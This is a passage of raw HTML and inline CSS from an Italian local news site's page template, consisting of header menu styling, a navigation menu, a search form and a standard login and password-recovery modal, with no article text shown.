.tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="48150" data-autoload-tpl-id="61367" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61367"
                    class="post-61367 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.labussolanews.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:22px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
